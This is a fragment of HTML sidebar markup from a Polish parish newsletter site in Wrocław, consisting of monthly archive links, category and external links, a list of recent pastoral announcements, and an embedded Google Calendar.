	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
</ul>
</div>

</div></div>

<div id="sidebar">
<div class="sleft">
<ul>
	
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" title="Gazetka Parafialna - ogłszenia duszpasterskie - Nowodworska Wrocław"><img border="0" align="left" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/ogloszenia2.jpg" alt="Ogłoszenia Duszpasterskie - Nowodworska - Wrocław" height="47" /></a></li>

    	<li>
        <h2>Kategorie</h2>
            <ul>
            	<li class="cat-item cat-item-16"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-o-parafii/" >Informacje o Parafii</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/informacje-policji/" >Informacje Policji</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" >Intencje mszalne</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/koleda/" >Koleda</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-benedykta-xvi/" >Nauczanie Benedykta XVI</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/nauczanie-jan-pawla-ii/" >Nauczanie Jan Pawła II</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" >Ogłoszenia duszpasterskie</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/poezja/" >Poezja</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rocznice/" >Rocznice</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" >Rozważania</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/wydarzenia/" >Wydarzenia</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/wypominki/" >Wypominki</a>
</li>
            </ul>
        </li>
      	
        <li>
        <h2>Archiwa</h2>
            <ul>
            	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/06/'>czerwiec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/'>maj 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/04/'>kwiecień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/03/'>marzec 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/02/'>luty 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/01/'>styczeń 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/12/'>grudzień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/11/'>listopad 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/10/'>październik 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/09/'>wrzesień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/08/'>sierpień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/07/'>lipiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/06/'>czerwiec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/05/'>maj 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/04/'>kwiecień 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/03/'>marzec 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/02/'>luty 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2009/01/'>styczeń 2009</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/12/'>grudzień 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/11/'>listopad 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/10/'>październik 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/06/'>czerwiec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2008/03/'>marzec 2008</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2007/10/'>październik 2007</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/09/'>wrzesień 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2006/06/'>czerwiec 2006</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/05/'>maj 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2005/03/'>marzec 2005</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/12/'>grudzień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/06/'>czerwiec 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/05/'>maj 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2004/04/'>kwiecień 2004</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/1998/06/'>czerwiec 1998</a></li>
            </ul>
        </li>
        
        <li>
        <h2>Odnośniki</h2>
            <ul>
             <li><a href="http://ddak.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Dzieło Duchowej Adopcji Kapłanów</a></li>
<li><a href="http://ddm.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Diecezjalne Duszpasterstwo Młodzieży</a></li>
<li><a href="http://misja-bijsk.org/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misja Bijsk na Syberii</a></li>
<li><a href="http://misjonarz.wordpress.com" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Misjonarz w Andach</a></li>
<li><a href="http://naprotechnologia.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Naprotechnologia Wroclaw</a></li>
<li><a href="http://rodzina.wroclaw.pl/" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Poradnictwo Rodzinne Wrocław. Pedagog Magdalena Krajewska</a></li>
<li><a href="http://shalom-miriam.blogspot.com" title="Blog siostry Miriam z Jerozolimy (Ostatnia aktualizacja 01/01/1970 02:00)">Shalom</a></li>
<li><a href="http://www.archidiecezja.wroc.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_top">Archidiecezja Wrocławska</a></li>
<li><a href="http://www.boromeuszki.pl/rekol.html" title=" (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Rekolekcje</a></li>
<li><a href="http://www.franciszekskorusa.pl" title="Strona poświęcona Ks. Prałatowi Franciszkowi Skorusie (Ostatnia aktualizacja 01/01/1970 02:00)">Ks. Prałat Franciszek Skorusa</a></li>
<li><a href="http://www.kozanow.archidiecezja.wroc.pl" title="Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie (Ostatnia aktualizacja 01/01/1970 02:00)" target="_blank">Parafia pw. św. Jadwigi we Wrocławiu-Kozanowie</a></li>
<li><a href="http://www.uroczewesele.pl" title=" (Ostatnia aktualizacja 01/01/1970 02:00)">Sala Weselna Wrocław</a></li>
             </ul>
        </li>
		</ul>
</div>
<div class="sright">
<ul>
		
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" title="Gazetka Parafialna - intencje mszalne"><img border="0" align="absMiddle" width="180" src="http://nowodworska.gazetkaparafialna.pl/pliki/intencje2.jpg" alt="Intencje Mszalne - Nowodworska - Wrocław" height="47" /></a></li>

    <li>
      		  <h2>Ostatnie wpisy</h2>
              <ul>
              	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/01/ogloszenia-duszpasterskie-i-niedziela-adwentu-01-12-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE I NIEDZIELA ADWENTU 01.12.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/'>4488</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/'>OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
              </ul>
           	 </li>
                                       
              
          <li>
        <iframe src="//www.google.com/calendar/embed?showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA&amp;height=400&amp;wkst=1&amp;hl=pl&amp;bgcolor=%23FFFFFF&amp;src=nowodworska.gazetka%40gmail.com&amp;color=%23A32929&amp;ctz=Europe%2FWarsaw" style=" border:solid 1px #777 " width="196" height="250" frameborder="0" scrolling="no"></iframe>
        </li>
